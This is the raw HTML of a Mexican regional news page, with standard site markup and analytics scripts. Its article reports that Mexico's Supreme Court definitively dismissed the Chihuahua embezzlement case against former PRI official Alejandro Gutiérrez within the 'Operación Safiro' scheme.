:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='elementor-frontend-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-icon-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css' type='text/css' media='all' /><link rel='stylesheet' id='jscrollpane-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css' type='text/css' media='all' /><link rel='stylesheet' id='oknav-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/okayNav.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/magnific-popup.css' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/chosen/chosen.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-main-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/main.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pages-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pages.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-single-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/single.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-responsive-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/responsive.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pb-temp-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pb-temp.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-elementor-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/elementor-frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/style.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-device-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode-device.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://elpapelerito.com.mx/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' /> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpapelerito.com.mx","hash_tracking":"false","v4_id":"G-DR7X83Q8CY"};</script> <script type="text/javascript" src="https://elpapelerito.com.mx/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="text/javascript" defer='defer' src="https://www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["elpapelerito.com.mx"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-DR7X83Q8CY");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return;}window._googlesitekit.throttledEvents[key]=true;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key];},5);gtag("event",name,{...data,event_source:"site-kit"});};</script> <link rel="https://api.w.org/" href="https://elpapelerito.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpapelerito.com.mx/wp-json/wp/v2/posts/24652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpapelerito.com.mx/xmlrpc.php?rsd" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fdesecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fdesecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.166.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');</script>  <script type='text/javascript'>var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1342217176509223',url);fbq('init','1342217176509223',{},{"agent":"wordpress-6.8.3-4.1.4"})</script><script type='text/javascript'>fbq('track','PageView',[]);</script>  <script type="text/javascript" async="async" src="?client=ca-pub-3076919349712822&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/elpapelerito.com.mx\/#organization","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/elpapelerito.com.mx\/#website","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","potentialAction":{"@type":"SearchAction","target":"https:\/\/elpapelerito.com.mx\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-270x270.png" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-24652 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div
 class="jeg_nav_item socials_widget jeg_social_icon_block nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-168"><a rel="privacy-policy" href="https://elpapelerito.com.mx/aviso-legal/">Aviso de privacidad</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/" style="padding: 0px 0px 0px 0px;"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_html"></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header normal"><div class="jeg_container"><div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="pinned"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/" data-title="Desecha Corte acusación de peculado en Chihuahua contra «La Coneja» en la Operación Safiro" data-id="24652"  data-prev="https://elpapelerito.com.mx/tipo-de-cambio-hoy-miercoles-11-de-octubre/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://elpapelerito.com.mx">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Desecha Corte acusación de peculado en Chihuahua contra «La Coneja» en la Operación Safiro</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_date"> <a href="https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/">11 de octubre de 2023</a></div><div class="jeg_meta_category"> <span><span class="meta_text">en</span> <a href="https://elpapelerito.com.mx/category/nacional/" rel="category tag">Nacional</a> </span></div></div><div class="meta_right"><div class="jeg_meta_zoom" data-in-step="3" data-out-step="2"><div class="zoom-dropdown"><div class="zoom-icon"> <span class="zoom-icon-small">A</span> <span class="zoom-icon-big">A</span></div><div class="zoom-item-wrapper"><div class="zoom-item"> <button class="zoom-out"><span>A</span></button> <button class="zoom-in"><span>A</span></button><div class="zoom-bar-container"><div class="zoom-bar"></div></div> <button class="zoom-reset"><span>Reset</span></button></div></div></div></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://elpapelerito.com.mx/wp-content/uploads/2023/10/1180023.jpeg.jpg"><div class="thumbnail-container" style="padding-bottom:50%"><img width="750" height="375" src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/1180023.jpeg-750x375.jpg" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_views_count"><div class="counts">94</div> <span class="sharetext">VISTAS</span></div></div><div class="jeg_sharelist"> <a href="//api.whatsapp.com/send?text=Desecha%20Corte%20acusaci%C3%B3n%20de%20peculado%20en%20Chihuahua%20contra%20%C2%ABLa%20Coneja%C2%BB%20en%20la%20Operaci%C3%B3n%20Safiro%0Ahttps%3A%2F%2Felpapelerito.com.mx%2Fdesecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Compartir en Whatsapp</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Felpapelerito.com.mx%2Fdesecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span> Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Desecha%20Corte%20acusaci%C3%B3n%20de%20peculado%20en%20Chihuahua%20contra%20%C2%ABLa%20Coneja%C2%BB%20en%20la%20Operaci%C3%B3n%20Safiro&url=https%3A%2F%2Felpapelerito.com.mx%2Fdesecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Twitter</span></a><div class="share-secondary"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Felpapelerito.com.mx%2Fdesecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro%2F&text=Desecha%20Corte%20acusaci%C3%B3n%20de%20peculado%20en%20Chihuahua%20contra%20%C2%ABLa%20Coneja%C2%BB%20en%20la%20Operaci%C3%B3n%20Safiro" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="mailto:?subject=Desecha%20Corte%20acusaci%C3%B3n%20de%20peculado%20en%20Chihuahua%20contra%20%C2%ABLa%20Coneja%C2%BB%20en%20la%20Operaci%C3%B3n%20Safiro&amp;body=https%3A%2F%2Felpapelerito.com.mx%2Fdesecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a></div> <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner  jeg_link_underline"><p>La Suprema <strong>Corte</strong> de Justicia <strong>cerró</strong> este miércoles de manera definitiva la<strong> acusación de peculado de 250 millones de pesos contra Alejandro Guitiérrez,</strong> exsecretario general adjunto del PRI y una de las principales figuras públicas acusadas de los desvíos de recursos públicos a campañas políticas dentro de la llamada ‘Operación Safiro’.</p><p>De esta forma, la Primera Sala de la Suprema <strong>Corte decretó sobreseer el caso</strong>, lo que significa que desechó al considerar improcedente el amparo que el <strong>gobierno panista de Javier Corral</strong> tramitó para a esa administración de le reconociera como víctima del delito de peculado.</p><p>Y es que un tribunal colegiado había establecido que esos 250 mdp eran recursos federales y que, por tanto,&nbsp;<strong>la única víctima era la Secretaría de Hacienda federal.</strong></p><p>La Séptima Sala de lo Penal del Tribunal Superior de Justicia de Chihuahua revocó en febrero la sentencia que se había impuesto a Gutiérrez por el delito de peculado, con lo que lo absolvió y ordenó su completa liberación.</p><p><strong>Alejandro Gutiérrez Gutiérrez</strong> fue una de las figuras públicas investigadas por el gobierno del panista Javier Corral (2016-2021) por los <strong>desvíos de recursos públicos</strong> que pasaban a través de diversas empresas y<strong> llegaban a campañas electorales del PRI.</strong></p><p>La administración de <strong>Corral sostuvo que en total fueron 250 millones de pesos desviados</strong> en esta trama, conocida como <strong>‘Operación Safiro’.</strong></p><p>En el caso de Gutiérrez, el priista originario de Coahuila —cercano colaborador del exdirigente y exlegislador&nbsp;<strong>Manlio Fabio Beltrones— fue acusado formalmente en 2017 por el delito de peculado</strong>. Fue capturado el 20 de diciembre de 2017, y Corral fue el encargado de hacer anuncio. Era señalado como un operador clave del esquema de desvío de recursos públicos hacia campañas electorales priistas ejecutado en esa y otras entidades: la Operación Safiro.</p><p>La acusación señaló que <strong>Gutiérrez obtuvo indebidamente 1.7 millones de pesos a través de su empresa Jet Combustibles,</strong> que simuló prestar servicios al gobierno estatal entonces encabezado por César Duarte, también militante del PRI (2010-2016).</p><p>En 2019, Gutiérrez&nbsp;<strong>fue sentenciado a tres años de prisión</strong>&nbsp;con la posibilidad de obtener el beneficio de la libertad condicional.</p><p>El gobierno de Corral impugnó esa resolución y en noviembre de 2020 <strong>logró una</strong> <strong>sentencia mayor por seis años de cárcel</strong>, que la defensa de Gutiérrez impugnó a su vez.</p><p>El exgobernador César Duarte, también ligado a los desvíos y acusado de otros presuntos actos de corrupción, <strong>fue detenido</strong> <strong>en julio de 2020 en Estados Unidos</strong> y el año pasado, en junio, <strong>fue extraditado a México</strong>.</p><p>Duarte está en prisión preventiva y enfrenta cargos por delitos como peculado y asociación delictuosa, de los que él afirma ser inocente.</p></div></div><div class="jeg_share_bottom_container"></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_2o3 jnews_module_24652_0_6924bb6cdbdba   " data-unique="jnews_module_24652_0_6924bb6cdbdba"><div class="jeg_block_heading jeg_block_heading_6 